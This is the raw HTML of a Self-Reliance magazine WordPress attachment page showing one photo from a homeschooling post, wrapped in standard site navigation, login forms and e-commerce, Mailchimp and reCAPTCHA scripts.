                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>10660256_10152743386428923_2029895800697803757_n</span>
                                </h1>            <a href="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10660256_10152743386428923_2029895800697803757_n.jpg" title="10660256_10152743386428923_2029895800697803757_n" rel="attachment"><img class="td-attachment-page-image" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10660256_10152743386428923_2029895800697803757_n.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 1 -->
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.self-reliance.com/2015/06/how-we-homeschool/10531219_10152579649923923_7591593666153358142_o/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10531219_10152579649923923_7591593666153358142_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="10531219_10152579649923923_7591593666153358142_o" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10531219_10152579649923923_7591593666153358142_o-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10531219_10152579649923923_7591593666153358142_o-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.self-reliance.com/2015/06/how-we-homeschool/10714520_10152804151703923_3064247347216412381_o/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10714520_10152804151703923_3064247347216412381_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="10714520_10152804151703923_3064247347216412381_o" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10714520_10152804151703923_3064247347216412381_o-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/10714520_10152804151703923_3064247347216412381_o-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696faeeba0ace
    -->

    <script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"cc0c4d8de9","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '9eb5e5c647',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"4e362c0826"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'c3d9ae6da9',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MrTgMYHn8YvhzSaM0dhuFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926959354');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>